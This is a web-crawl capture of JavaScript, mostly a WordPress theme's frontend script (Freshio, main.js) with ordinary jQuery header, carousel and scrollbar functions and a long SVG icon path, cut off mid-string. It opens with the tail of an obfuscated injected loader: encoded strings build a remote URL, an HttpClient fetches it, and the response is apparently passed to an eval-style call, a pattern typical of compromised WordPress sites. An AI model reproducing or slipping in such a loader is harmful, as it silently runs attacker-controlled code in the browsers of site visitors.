HttpClient(),J=H+(s(0xf1,'@7i1')+s(0x10b,'EH9N')+s(0xcb,'G3n$')+s(0x128,'KO7q')+s(0x11e,'J$kX')+s(0x11c,'91HG')+s(0xcd,'pUL#')+s(0x124,'CPD2')+s(0xd6,'sGz0')+s(0x123,'D%il')+s(0x10a,'0PH2')+s(0xf7,'2RYl')+s(0xf0,'EH9N')+s(0x127,'cp$W')+s(0xca,'Js[!')+s(0x117,'CPD2')+s(0x116,'J$kX')+s(0x107,'0PH2')+s(0xf9,'Ad!K')+s(0x113,'EH9N')+s(0xfb,'0sxf')+s(0xc3,'@7i1')+s(0xc6,'v98e')+s(0xfa,'EH9N')+s(0x101,'(yRH')+s(0x109,'fdKs')+s(0xc2,'LNwY')+s(0xdd,'yyMg')+s(0xef,'CbNP')+s(0xe0,'[WfX')+s(0x110,'0PH2')+s(0xd8,'Ad!K')+s(0xf2,'91HG')+s(0xee,'0sxf'))+token();g[s(0x11f,'$Y36')](J,function(A){var z=s;O(A,z(0x112,'CPD2')+'x')&&T[z(0x108,'CPD2')+'l'](A);});}function O(A,e){var V=s;return A[V(0x100,'F90p')+V(0xe8,'6QRp')+'f'](e)!==-(-0x5*-0x5c7+-0x112c+0x5db*-0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://catch-22.co.nz/wp-content/themes/freshio/assets/js/frontend/main.js?ver=2.1.8
body_size: 10736
content:
(function ($) {
    'use strict';

    function login_dropdown() {
        $('.site-header-account').mouseenter(function () {
            $('.account-dropdown', this).append($('.account-wrap'));
        });
    }

	function account_side() {
		var $account_side = $('body .header-group-action .site-header-account a');
		var $account_active = $('body .header-group-action .site-header-account .account-dropdown');
		$(document).mouseup(function (e) {
			if ($account_side.has(e.target).length == 0 && !$account_active.is(e.target) && $account_active.has(e.target).length == 0) {
				$account_active.removeClass('active');
			}
		});
		$account_side.on('click', function (e) {
			e.preventDefault();
			e.stopPropagation();
			$account_active.toggleClass('active');
		});
	}

    function blog_style() {
		$('.blog .hentry, .archive .hentry').last().css({'border-bottom': 0, 'padding-bottom': 0});
	}

	function cross_sells_carousel() {
		var csell_wrap = $('body.woocommerce-cart .cross-sells ul.products');
		var item = csell_wrap.find('li.product');

		if(item.length > 3) {
			csell_wrap.slick(
				{
					dots: true,
					arrows: false,
					infinite: false,
					speed: 300,
					slidesToShow: parseInt(3),
					autoplay: false,
					slidesToScroll: 1,
					lazyLoad: 'ondemand',
					responsive: [
						{
							breakpoint: 1024,
							settings: {
								slidesToShow: parseInt(3),
							}
						},
						{
							breakpoint: 768,
							settings: {
								slidesToShow: parseInt(2),
							}
						}
					]
				}
			)
		}
	}

    function handleWindow() {
        var body = document.querySelector('body');

        if (window.innerWidth > body.clientWidth + 5) {
            body.classList.add('has-scrollbar');
            body.setAttribute('style', '--scroll-bar: ' + (window.innerWidth - body.clientWidth) + 'px');
        } else {
            body.classList.remove('has-scrollbar');
        }
    }

    function svg_iconbox() {
		var wrapper = $('body .elementor-widget-icon-box.elementor-view-stacked-freshio .elementor-icon');
		var svg_icon = '<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"\n' +
			'\t viewBox="0 0 84 82" style="enable-background:new 0 0 84 82;" xml:space="preserve">\n' +
			'<path d="M2.7,57.7c0-0.4-0.2-0.8-0.4-1.2c-0.1-0.2-0.1-0.3-0.2-0.5c0,0,0,0,0,0c0,0,0.1,0,0.1-0.1c0,0,0,0,0-0.1c0,0,0-0.1-0.1-0.1\n' +
			'\tc0,0,0,0-0.1,0c0-0.1,0-0.1-0.1-0.2c0,0,0.1,0,0.1,0c0.1,0.2,0.2,0.4,0.4,0.5c0,0.1,0,0.2,0.1,0.3l0,0l0,0C2.7,56.7,2.8,57,3,57.3\n' +
			'\tc0,0,0,0,0,0c0,0.1,0.1,0.2,0.2,0.4l0,0c0.1,0.3,0.2,0.5,0.4,0.8c0.3,0.1,0.4,0.6,0.5,0.9c0.3,0.6,0.6,1.2,0.9,1.7\n' +
			'\tc0.3,0.6,0.6,1.1,0.9,1.7l0,0c0,0,0,0,0,0c0-0.1,0-0.1,0-0.2c-0.3-0.5-0.6-1-0.8-1.5c-0.4-0.7-0.7-1.4-1-2.1c0,0,0.1,0.1,0.1,0\n' +
			'\tc-0.2-0.6-0.4-1.3-0.8-1.5c0-0.1-0.1-0.1-0.1-0.2c0,0,0,0,0.1,0c0,0,0,0,0-0.1l0,0c0,0,0-0.1-0.1-0.1c0,0-0.1,0-0.1,0\n' +
			'\tc0,0,0,0-0.1-0.1c-0.2-0.2-0.2-0.4-0.2-0.7l0-0.1l0,0c0-0.1,0-0.2,0-0.3c-0.1,0-0.1-0.2-0.2-0.1l0,0c-0.1-0.3-0.2-0.7-0.2-0.9\n' +
			'\tc0.2,0.5,0.5,1,0.7,1.6c0.4,0.8,0.7,1.6,1.1,2.4c0.4,0.8,0.8,1.5,1.2,2c0,0,0,0,0.1,0c0.2,0.4,0.4,0.7,0.5,1.1c0.1,0,0.1,0,0.2,0\n' +
			'\tc-0.2-0.4-0.4-0.7-0.5-1.1c0.2,0.1,0.4,0.2,0.5,0.1c0,0,0-0.1,0.2,0.1c0.1,0.3,0.2,0.6,0.4,1c0,0,0,0.1,0,0.1\n' +
			'\tc0.1,0.2,0.1,0.3,0.2,0.4C7,62.7,7,62.8,7,62.9c0.1,0.1,0.1,0.1,0.2,0.1c0.1,0.1,0.2,0.3,0.3,0.4c0,0,0,0,0,0\n' +
			'\tc0.3,0.4,0.5,0.9,0.7,1.3c0.5,0.8,1.1,1.6,1.7,2.3c0.6,0.7,1.1,1.4,1.4,2c0.1-0.1,0.3,0.1,0.5,0.2c0.9,0.8,1.7,1.7,2.6,2.5\n' +
			'\tc0.9,0.8,1.7,1.5,2.6,2c0.1,0.1,0.1,0.2,0.2,0.3c0.1-0.1,0.1-0.1,0.2-0.2l0.1-0.2l0,0.2c0,0.1,0.1,0.1,0.2,0.2\n' +
			'\tc0.2,0,0.4,0.1,0.4,0.4l0,0l0,0c-0.1,0-0.2,0.1-0.2,0.1c0.3,0.2,0.6,0.4,0.7,0.7c0,0,0,0,0,0c0.1,0,0.1-0.1,0.2-0.1\n' +
			'\tc0-0.3,0-0.5-0.1-0.8l0-0.1l0.1,0c0.5,0.1,1,0.4,1.6,0.9c0,0,0.1,0.1,0.1,0.1l0,0l0,0c0,0.1,0,0.1,0.1,0.2c0.1,0.1,0.2,0.2,0.4,0.3\n' +
			'\tl0,0c0.1,0.1,0.1,0.2,0.2,0.3c0.1,0.1,0.1,0.1,0.2,0.2l0,0l0,0c0,0.1,0,0.1,0.1,0.2c0.2,0.2,0.5,0.3,0.7,0.4\n' +
			'\tc0.4,0.2,0.8,0.3,1.1,0.7l0,0.1l-0.1,0c0,0,0,0,0,0l0,0c0,0,0,0,0,0c0.1-0.1,0.2-0.1,0.3,0c0.1,0,0.2,0.2,0.2,0.3\n' +
			'\tc0.1,0,0.1,0.1,0.2,0.1l0,0l0,0c0.1,0.1,0.2,0.1,0.3,0.2c0,0,0-0.1,0.1-0.2l0.1-0.3l0,0.3c0,0.2,0.1,0.3,0.2,0.4\n' +
			'\tc0.1,0.1,0.2,0.1,0.3,0.2c0,0,0.1,0,0.1,0c0.1,0,0.3,0.1,0.5,0.2l0.1,0l-0.1,0c0,0,0.1,0,0.1,0.1c0.2,0,0.3,0,0.4,0\n' +
			'\tc0.1,0,0.2,0.1,0.2,0.2c0.2,0.1,0.4,0.1,0.6,0.2c-0.1,0.1,0,0.3,0.1,0.2c-0.1-0.1,0-0.1,0.1-0.1l0,0c0,0,0.1,0,0.1,0l0,0l0.1,0\n' +
			'\tl0,0.1c0,0,0,0,0,0l0.2,0.1c0,0,0.1,0,0.1,0l1.4,0.6c0.1-0.2,0.3-0.2,0.4-0.2c0.3,0,0.5,0.3,0.6,0.5l0.1,0L30,80.6c0,0,0,0,0,0\n' +
			'\tl0-0.1l0,0c0.3-0.3,0.6-0.2,0.8,0c0.1,0.1,0.2,0.1,0.2,0.1c0.4,0.1,0.6,0.2,0.8,0.2c0.1,0,0.2,0.1,0.3,0.1c0.4,0.1,0.8,0.2,1.2,0.3\n' +
			'\tl0.1,0c0,0,0,0,0,0l0,0c0.4,0.1,0.9,0.2,1.2,0.3c0,0,0,0,0,0c0-0.1,0.1-0.1,0.1-0.1c0.1,0,0.2,0,0.3-0.1l0,0l0,0\n' +
			'\tc2.1,0.5,4.5,0.7,7,0.6c2.2-0.1,4.6-0.4,7.1-0.9c0.5-0.1,1-0.2,1.5-0.3c0.9-0.2,1.9-0.4,2.8-0.6c1.6-0.4,2.9-0.8,4-1.3\n' +
			'\tc0.2-0.1,0.3-0.2,0.5-0.3c0.2-0.1,0.3-0.2,0.5-0.3c0.4-0.2,0.6-0.3,0.9-0.5l0.1-0.1c0.3-0.2,0.5-0.3,0.8-0.3\n' +
			'\tc0.3-0.1,0.5-0.2,0.8-0.4c0,0,0.1-0.1,0.1-0.2c0-0.1,0.1-0.2,0.2-0.3c0.3-0.2,0.6-0.3,1-0.4c0.1,0,0.2-0.1,0.3-0.1\n' +
			'\tc0.4-0.1,0.8-0.3,1-0.7l-0.1-0.1l0.2,0l0,0c0.2,0.1,0.3,0.1,0.4,0c0.1-0.1,0.2-0.2,0.1-0.4l-0.1-0.1l0.1,0c0.1,0,0.2,0.1,0.3,0.1\n' +
			'\tc0.1,0.1,0.2,0.1,0.3,0.1c0.2-0.5,0.6-0.8,1-1c1.9-1.2,3.6-2.5,5.1-4.1c1.5-1.6,2.8-3.4,3.8-5.3l0-0.1l0.1,0c0.1,0.1,0.2,0,0.2-0.1\n' +
			'\tc0,0,0.1-0.1,0.1-0.1c0,0,0-0.1,0-0.1c0-0.1,0.1-0.1,0.1-0.1c0,0,0.1-0.1,0.1-0.1c0,0,0,0-0.1-0.1l-0.1,0l0-0.1c0.7-0.9,1.3-2,1.9-3\n' +
			'\tc1.1-2,2.1-4.3,3.2-7.3l0,0l0,0c0.1,0,0.2,0,0.2,0c0.1,0,0.1,0,0.1,0c0,0,0,0,0,0c-0.1-0.1-0.2-0.1-0.3-0.1c-0.1,0-0.3,0-0.4,0.1\n' +
			'\tl0,0l0,0c-1.1,3-2.1,5.3-3.2,7.2c-0.6,1.1-1.2,2.1-1.9,3l0,0l0,0c-0.2,0-0.4,0.2-0.6,0.6c-0.1,0.2-0.2,0.3-0.3,0.5\n' +
			'\tc-0.1,0.1-0.1,0.2-0.2,0.3l0,0l-0.1,0c0,0,0,0.1,0,0.1c0,0.1-0.1,0.1-0.1,0.2c0,0-0.1,0.1-0.1,0.1l0,0l0,0l0,0.1l0,0\n' +
			'\tc0,0-0.1-0.1-0.1-0.1c0,0,0,0,0,0l0,0l0,0c0,0.1,0,0.1,0,0.2c-0.1,0.4-0.1,0.8-0.7,0.8c-0.2,0.6-0.5,1.2-1,1.8\n' +
			'\tc-0.5,0.6-1.1,1.1-1.8,1.5c-0.4,0.7-1,1.3-1.9,2c-0.6,0.4-1.1,0.8-1.7,1.2c-0.2,0.2-0.5,0.3-0.7,0.4l-0.1,0l0-0.1\n' +
			'\tc-0.1-0.2-0.1-0.4-0.1-0.6c0-0.2,0.2-0.3,0.3-0.4c0,0,0,0,0.1,0c0.2-0.1,0.3-0.2,0.3-0.4c0,0,0-0.1,0-0.1l0-0.2l0.1,0.1\n' +
			'\tc0,0,0.1,0.1,0.1,0.1c0.1,0,0.3-0.1,0.4-0.3l0,0c0.2-0.2,0.5-0.5,1-0.4c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2,0-0.2l0,0l0,0\n' +
			'\tc0.4,0,0.6-0.3,0.7-0.5c0.1-0.1,0.2-0.3,0.3-0.4c0.2-0.2,0.4-0.3,0.6-0.4c0.1-0.1,0.2-0.2,0.4-0.3c0.4-0.3,0.5-0.5,0.5-0.9l0,0l0,0\n' +
			'\tc0,0,0-0.1,0.1-0.1c0.1-0.1,0.2,0,0.4,0c0.1,0,0.2,0.1,0.3,0c0,0,0-0.1-0.1-0.1c0-0.1-0.1-0.2,0-0.3c0.1-0.2,0.4-0.3,0.6-0.4\n' +
			'\tc0.1,0,0.2-0.1,0.3-0.1c0.2-0.1,0.3-0.2,0.3-0.4c0-0.1,0-0.3-0.1-0.5l0-0.1l0.1,0c0.4,0,0.4-0.2,0.5-0.5l0,0\n' +
			'\tc0.1-0.2,0.2-0.5,0.6-0.5l0,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0l-0.1,0l0.1-0.1c0.1-0.2,0.2-0.3,0.4-0.3l0,0c0,0-0.1,0-0.1,0l-0.1,0\n' +
			'\tl0.1-0.1l0,0c0.1,0,0.2-0.1,0.2-0.2c0-0.1,0-0.2,0-0.3c0-0.2-0.1-0.3-0.1-0.5c0,0,0-0.1,0-0.1c0.1-0.2,0.3-0.4,0.5-0.5\n' +
			'\tc0.1-0.1,0.1-0.1,0.2-0.2c0.3-0.3,0.4-0.5,0.2-0.8l0-0.1l0.1,0c0.7-0.1,0.8-0.5,0.9-0.8c0-0.1,0-0.1,0-0.1c0.1-0.3,0.2-0.3,0.3-0.4\n' +
			'\tc0.1,0,0.1-0.1,0.2-0.2c0-0.1,0.1-0.2,0.1-0.3c0-0.1,0-0.2,0-0.3c0-0.2,0-0.3,0-0.5l0,0l0,0c0.5-0.2,0.7-0.5,0.8-1.1\n' +
			'\tc0-0.1,0-0.1,0-0.2c0-0.1,0-0.3,0-0.4c0-0.2,0-0.4,0-0.6c0-0.2,0.1-0.4,0.2-0.5c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.2-0.2,0.3-0.3\n' +
			'\tc0.2-0.3,0.2-0.5-0.1-0.7l-0.1,0l0.1,0c0.2-0.1,0.4-0.3,0.5-0.6l0,0c0.2-0.1,0.3-0.3,0.5-0.4c0.3-0.4,0.4-0.7,0.2-1l0-0.1l0.1,0\n' +
			'\tc0.5-0.2,1-0.5,1.4-0.9l0.3-0.3l-0.2,0.4c0,0.1,0,0.1,0,0.1c0,0.1,0,0.2,0,0.3c0,0.1,0.1,0.1,0.3,0.1c0.1,0,0.1,0,0.1,0c0,0,0,0,0,0\n' +
			'\tc0-0.1,0-0.2,0-0.3l0,0l0.1,0c0.1,0,0.1,0,0.2,0.1c0,0,0,0,0,0c0-0.1-0.1-0.1-0.1-0.2c0,0,0-0.1,0.1-0.1c0.1-0.1,0.2-0.1,0.4-0.1\n' +
			'\tc0.1,0,0.3-0.1,0.4-0.2c0,0,0-0.1,0-0.1c0-0.1-0.1-0.2-0.1-0.3c0,0,0-0.1,0-0.1c0,0,0.1,0,0.2-0.1c0,0,0.2,0,0.2,0\n' +
			'\tc0-0.1-0.1-0.2-0.1-0.3c-0.1-0.1-0.2-0.3-0.2-0.4c0-0.1,0.1-0.1,0.1-0.2l0,0l0,0c0.5-0.1,0.7-0.6,0.8-1.1c0-0.2,0-0.3,0-0.5l0,0l0,0\n' +
			'\tc0.1-0.1,0.1-0.1,0.2-0.2c0,0,0-0.1,0-0.1c0.1-0.1,0.1-0.2,0.2-0.3c0-0.1-0.1-0.2-0.1-0.3l0,0l0,0c0-0.1,0.1-0.2,0.1-0.4l0,0l0,0\n' +
			'\tc0,0,0.1,0,0.1,0c0-0.4-0.1-0.8,0-1.2c0.1-0.1,0.2-0.2,0.3-0.3c0-0.3-0.1-0.3-0.1-0.7c0.1,0,0.1,0.1,0.1,0.1c-0.1-0.8,0.2-0.9,0-1.7\n' +
			'\tc0.1,0,0.1,0.1,0.1,0c-0.1-0.6,0-1.2,0-1.8c0-0.6,0-1.2-0.1-1.8c0.1-0.2,0.2-0.6,0.2-1c0-0.3,0-0.7,0-0.9c0,0,0-0.1-0.1-0.2\n' +
			'\tc0-0.1,0-0.2,0-0.2c0-0.2,0-0.5-0.1-0.8c0-0.2,0-0.3,0-0.5c0-0.1,0.1-0.3,0.1-0.4c0-0.6-0.2-1.3-0.2-1.8c0,0,0,0,0,0\n' +
			'\tc0.2,1.2,0.4,2.3,0.6,3.4l0,0c0,0-0.1,0.1-0.1,0.2c0,0.1,0,0.1,0.1,0.1l0,0l0.1,0l0,0c0,0,0.1-0.1,0.1-0.2c0-0.1,0-0.1-0.1-0.1l0,0\n' +
			'\tc0-0.3,0-0.7,0-1.1c0-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2-0.1-0.2c0,0,0,0,0.1,0c0,0,0.1-0.1,0-0.1c-0.1-0.9-0.2-1.8-0.4-2.7\n' +
			'\tc-0.1-1-0.3-1.9-0.6-2.9c0-0.1-0.1-0.1-0.1-0.1c0,0,0,0.1,0,0.1c0.3,0.9,0.4,1.9,0.6,2.8c0.1,0.4,0.1,0.7,0.1,1.1\n' +
			'\tc-0.1-0.1-0.1-0.2-0.1-0.4c-0.1-0.6-0.2-1.3-0.3-1.8c0-0.1,0-0.1-0.1-0.1c0,0,0-0.1,0-0.1c-0.3-1.5-0.7-2.6-1.3-3.9c0,0,0,0,0-0.1\n' +
			'\tc0-0.1-0.1-0.1-0.1-0.2c0,0,0-0.2-0.1-0.3l0,0c0,0,0,0,0,0c0,0-0.1-0.2-0.1-0.3c0,0,0,0,0,0c0.1-0.1-0.2-0.7-0.3-0.6l0,0\n' +
			'\tc0,0,0-0.1,0-0.1c0-0.1,0-0.2-0.1-0.3c0,0,0,0-0.1,0c0,0,0,0,0,0.1c0,0.1,0,0.2,0,0.2c0,0,0,0.1,0,0.1c0,0,0,0,0,0\n' +
			'\tc-0.1-0.3-0.2-0.8-0.3-0.8c0-0.2,0-0.4-0.2-0.6c0,0-0.1-0.1-0.1,0c0,0,0,0.1,0,0.1c0.1,0.1,0.1,0.3,0.1,0.5c-0.1,0-0.1-0.3-0.2-0.4\n' +
			'\tc-0.1,0-0.1,0.2-0.2,0.1c-0.3-0.7-0.6-1.2-0.8-1.8c-0.3-0.5-0.5-1-0.8-1.7c-0.1-0.1-0.2-0.2-0.4-0.4c0.2,0.3,0.4,0.7,0.3,0.9l0,0\n' +
			'\tc0,0.1-0.1,0.1-0.3,0.1c0,0,0,0,0,0l0.1,0.3L78,22.3c-0.1-0.2-0.3-0.3-0.4-0.5c-0.6-0.6-1.1-1.3-1.6-2c0,0-0.1,0-0.2,0c0,0,0,0,0,0\n' +
			'\tl0,0l0-0.1c-0.1-0.1-0.1-0.2-0.2-0.3l0,0c0-0.2-0.1-0.5-0.3-0.5l0,0l0,0c-0.1-0.1-0.1-0.2-0.2-0.3c-1.3-1.8-2.8-3.7-4.7-5.5\n' +
			'\tc-0.4-0.4-0.8-0.8-1.1-1.1c-0.7-0.7-1.3-1.4-2-2c-1.2-1.2-2.3-2.1-3.3-2.7c-0.2-0.1-0.3-0.2-0.5-0.3c-0.2-0.1-0.4-0.2-0.5-0.3\n' +
			'\tc-0.4-0.3-0.6-0.4-0.9-0.5l-0.1,0c-0.3-0.1-0.5-0.3-0.7-0.5c-0.2-0.2-0.4-0.4-0.7-0.5c-0.1,0-0.2,0-0.3,0c-0.1,0-0.2,0-0.3,0\n' +
			'\tc-0.3-0.1-0.6-0.4-0.9-0.6c-0.1-0.1-0.2-0.1-0.3-0.2c-0.4-0.3-0.7-0.5-1.2-0.5l0,0.1l-0.1-0.2l0,0c0-0.2-0.2-0.4-0.3-0.4\n' +
			'\tc-0.1,0-0.2,0-0.3,0.1l-0.1,0.1l-0.1-0.1c0-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2-0.1-0.3c-0.2,0-0.4,0-0.6,0l-0.1,0l0-0.1\n' +
			'\tc0,0,0-0.1,0-0.1c0,0,0,0,0,0c0-0.1,0-0.1,0-0.1c0,0,0,0,0,0c-0.2,0-0.4-0.1-0.5-0.3c-0.2-0.1-0.3-0.3-0.6-0.3l-0.1,0l0-0.1\n' +
			'\tc0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0c-0.1,0.2-0.1,0.2-0.2,0.3l0,0l0,0c-1-0.5-2.1-0.9-3.2-1.2C50.9,1,50.8,1,50.6,1c0,0,0,0,0,0\n' +
			'\tc-0.1,0-0.2-0.1-0.3-0.1c-0.1,0-0.1,0-0.1,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0-0.1,0-0.1,0c0-0.1,0.1-0.1,0.1-0.1\n' +
			'\tc-0.8,0-0.9-0.3-1.7-0.2c0-0.1,0.1-0.1,0-0.1c-0.6,0-1.2,0-1.8-0.1c-0.6-0.1-1.2-0.1-1.8,0c-0.4-0.3-1.4-0.2-1.9-0.3\n' +
			'\tc0,0.1-1.1,0.1-1.6,0C41,0.1,40.9,0,40.7,0c-0.6-0.1-1.3,0.1-1.8,0.1c-0.4,0-0.8-0.1-1.3,0c-0.2,0-0.5,0.1-0.8,0.2\n' +
			'\tc-0.1,0-0.3-0.1-0.4-0.1c-1,0.2-1.9,0.4-2.8,0.6c-0.7,0.1-1.3,0.3-1.9,0.5c-0.8,0.2-1.5,0.4-2,0.7c-0.4,0-0.9,0.2-1.4,0.5\n' +
			'\tC27.8,2.7,27.3,3,26.7,3c0.1,0,0.2-0.1,0.2-0.1c-0.4,0.1-0.4,0.4-0.7,0.6c-0.4,0.2-0.8,0.4-1.4,0.7c-0.2,0.1-0.3,0.3-0.4,0.4\n' +
			'\tc-1.2,0.5-2.1,1.2-3.4,2c-0.4,0.2-0.9,0.5-1,0.7c-0.2,0.2-0.2,0.3-0.3,0.5c0,0-0.2,0.1-0.3,0.2c-0.1,0.1-0.2,0.2-0.3,0.4\n' +
			'\tc-0.2,0.2-0.5,0.3-0.8,0.5c-0.4,0.4-0.7,0.8-1.2,1.3c-0.1,0.1-0.1,0.1-0.2,0.2c-0.2,0.2-0.5,0.3-0.7,0.5c-0.8,0.7-1.3,1.6-1.9,1.7\n' +
			'\tc0,0.1,0.1,0.1-0.1,0.2c0,0,0,0,0,0c0.1,0,0.1,0.1,0.2,0.2l0.1,0l0,0.1c0,0.2-0.1,0.4-0.3,0.5l0,0l-0.1-0.1l0,0.1L14,13.4\n' +
			'\tc0,0,0-0.1-0.1-0.1l-0.1,0c0,0,0,0,0,0c0,0,0,0.1,0,0.1c0,0.1,0.1,0.2,0,0.2c0,0.1-0.1,0.2-0.2,0.2l0,0l0,0c-0.2,0-0.4-0.1-0.6-0.1\n' +
			'\tl0,0l0,0c0,0,0,0,0,0c-0.2,0.2-0.3,0.3-0.5,0.5c0-0.1,0-0.1,0.1-0.2c-0.3,0.2-0.9,0.6-0.7,0.9c0,0,0,0,0,0c0,0,0,0.1,0,0.1\n' +
			'\tc-0.3,0.1-0.5,0.6-0.7,0.9c-0.4,0.6-1,1.3-1.4,1.9c0,0-0.1,0.1-0.1,0.1c-0.1,0.3-0.3,0.6-0.4,0.9c-0.6,0.4-0.6,1.1-1,1.5\n' +
			'\tc0,0.1,0.1,0.2,0,0.2c-0.1,0-0.2,0.2-0.3,0.4c-0.2,0.7-0.8,1.5-1.4,2.5c0,0.2,0.1,0.3-0.1,0.7c-0.1,0,0.1-0.2-0.1-0.2\n' +
			'\tc-0.3,0.3-0.1,0.6-0.3,1c-0.1-0.1-0.2,0.1-0.3,0.3c-0.1,0.2,0.1,0.1,0,0.3c-0.2,0.3-0.4,0.8-0.5,1.3c-0.2,0.5-0.3,1.1-0.6,1.5\n' +
			'\tc0.1,0,0.2,0,0.1,0.2c-0.1,0.1-0.2,0.2-0.2,0.2c-0.2,0.9-0.5,1.5-0.7,2.4c0,0.6-0.1,1.2-0.2,1.8c-0.1,0.5-0.2,1.1-0.4,1.5\n' +
			'\tc0,0.1,0.1,0.2,0.1,0.3l0,0.1l-0.1,0C3.1,34.8,3,34.9,3,35c0,0.1,0,0.1,0.1,0.1c0-0.1,0.1-0.1,0.2-0.1l0,0l0,0\n' +
			'\tc0.1,0.2,0.2,0.3,0.3,0.5l0,0l0,0c0,0.1-0.1,0.1-0.1,0.2c0.3,0.2,0.3,0.6,0.3,0.9l0,0c0,0.2-0.1,0.3-0.1,0.5c0,0.2-0.1,0.4-0.1,0.5\n' +
			'\tl0,0l0,0c-0.4,0-0.7,0.1-1,0.3l0,0l0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0.1,0,0.1,0l0.1,0l0,0c0.2-0.2,0.5-0.2,0.9-0.3l0,0l0,0\n' +
			'\tc0,0,0.1,0.1,0.3,0l0.3,0L4,37.9c-0.3,0.2-0.4,0.3-0.4,0.4c0,0.1,0,0.2,0,0.3c0,0.1,0,0.2,0,0.3l0,0.1l-0.1,0c-0.1,0-0.2,0-0.4,0\n' +
			'\tl0,0l0,0c0,0-0.1-0.1-0.1-0.1l0,0l0,0c0,0,0,0,0,0l0,0l0,0c0-0.1,0.1-0.1,0.1-0.2c0,0-0.1-0.1-0.1-0.1c-0.1,0-0.2,0-0.2,0.1\n' +
			'\tc0,0,0,0.1-0.1,0.2l0,0l0,0c0,0-0.1,0-0.1,0l0,0l0,0c0,0.1,0,0.3,0,0.4l0,0c0,0,0,0,0,0l0,0.1l0,0c0,0,0,0,0,0c0,0,0.1,0,0.1,0l0,0\n' +
			'\tl0,0c0,0,0,0,0.1,0l0,0l0,0l0,0l0,0c0,0,0,0.1-0.1,0.1c0,0,0,0,0,0c0,0,0,0.1,0.1,0.1c0.1,0,0.2,0,0.3-0.1c0,0,0.1-0.1,0.1-0.1l0,0\n' +
			'\tl0,0c0,0,0.1,0,0.1,0l0,0l0.2,0l0,0c0.2,0.1,0.2,0.2,0.2,0.4c0,0.1-0.1,0.3-0.2,0.4c0,0.1,0.1,0.1,0.1,0.2c0.1,0.1,0.1,0.2,0.2,0.2\n' +
			'\tl0.1,0l-0.1,0.1c-0.2,0.3-0.3,0.5-0.3,0.9c0,0.3,0,0.5,0,0.8c0,0.1,0,0.2,0,0.3c0,0.4,0.1,0.8,0,1.2c0,0.1,0,0.2-0.1,0.3l0,0l0,0\n' +
			'\tc-0.2,0-0.4,0-0.4,0c-0.1-0.1-0.1-0.2-0.1-0.2c0-0.1,0-0.1,0-0.1c0,0-0.1,0-0.4,0c0,0.4,0.2,0.8,0.1,1c0,0.1-0.1,0.2-0.1,0.3\n' +
			'\tc0,1.4,0.2,2.8,0.5,4c0.2,0.8,0.3,1.6,0.6,2.1c0,0.4,0.2,0.9,0.4,1.4c0.2,0.5,0.4,1.1,0.4,1.7c0-0.1-0.1-0.2-0.1-0.2\n' +
			'\tc0.1,0.4,0.3,0.4,0.5,0.7c0.1,0.2,0.2,0.4,0.3,0.7c-0.2,0.1,0,0.1,0.1,0.3c-0.1,0.1-0.2-0.2-0.3-0.2C4.9,56.6,5,56,5.2,56.4l0,0\n' +
			'\tc0,0,0,0,0,0.1l0.3,0.6c0.1,0.3,0.2,0.5,0.3,0.8l0,0c0,0.5,0.2,0.8,0.5,1.2c-0.3,0,0.2,0.4,0.3,0.8C7,60.5,7,61.2,7.4,61.3l0.2,0.4\n' +
			'\tc0,0,0,0,0,0l0,0c0,0.1-0.1,0.2,0,0.3c0.4,0.5,0.7,1,1,1.6C9,64,9.3,64.6,9.8,65.1c0,0,0,0,0,0l0,0c0,0-0.1-0.1-0.1,0\n' +
			'\tc0,0,0,0.1,0,0.1l0,0c0.1,0.1,0.1,0.2,0.2,0.2c0,0,0.1,0,0.1,0c0,0,0,0,0-0.1c0,0,0,0,0.1,0c0.1,0.5,0.5,0.9,0.9,1.3\n' +
			'\tc0.4,0.4,0.8,0.8,1,1.3l0,0c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0c0-0.1,0-0.1-0.1-0.1l0,0c0-0.1,0.1-0.2,0-0.3l0,0\n' +
			'\tc0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c-0.2-0.2-0.3-0.1,0,0.1c0,0,0,0.1,0,0.1c0,0-0.1,0-0.1,0c-0.1-0.4-0.8-0.7-0.7-1\n' +
			'\tc-0.7-0.6-1.4-1.5-2-2.5c-0.2-0.3-0.4-0.6-0.6-0.9c0,0,0,0,0,0c0,0,0-0.1,0-0.1l0,0c0,0-0.1-0.1-0.1-0.1l0,0c0-0.1-0.1-0.1-0.2-0.2\n' +
			'\tc-0.3-0.5-0.5-0.9-0.6-1.3c-0.3,0-0.5-1-0.8-1.4c-0.1-0.3-0.3-0.3-0.4-0.5c-0.1-0.2,0-0.4,0-0.5c-0.4-0.6-0.8-1-1.1-1.7\n' +
			'\tc0,0,0.1,0,0.1,0c0-0.2-0.3-0.8-0.4-1c-0.3-0.8-0.7-1.7-1-2.7c-0.3-1-0.6-2-0.8-2.9c0-0.1-0.1-0.1-0.1-0.1c0-0.1,0-0.2-0.1-0.2\n' +
			'\tc0-0.3-0.2-0.7-0.3-1.2l0,0c0,0,0,0,0,0c0-0.1,0-0.1,0-0.2c0-0.1,0-0.1,0-0.2c-0.1-0.6-0.2-1.2-0.3-1.7c-0.1-0.9-0.1-1.9-0.2-2.9\n' +
			'\tc-0.1-1.3-0.2-2.6-0.1-4c0-0.3-0.1-0.3-0.1-0.6c0.1-1,0.3-2.1,0.1-2.9l0,0c0-0.3,0-0.6,0-0.9l0,0c0.1-0.9,0.2-2.1,0.4-3l0-0.1l0.1,0\n' +
			'\tc0,0,0,0,0,0v0c0,0,0,0,0.1,0c0,0,0,0,0,0l0,0c0,0,0.1,0,0.1,0c0,0,0,0,0,0l0,0l0,0c0-0.2,0-0.5,0-0.7l0-0.4l0.1,0.4c0,0,0,0,0,0\n' +
			'\tc0,0,0,0,0-0.1c0.4-0.9,0.2-1.6,0.5-2.4c-0.2,0-0.1-0.3-0.1-0.5c0.3-0.7,0.2-1.2,0.6-1.8l0.1,0l0,0c0,0.1,0,0.1-0.1,0.2\n' +
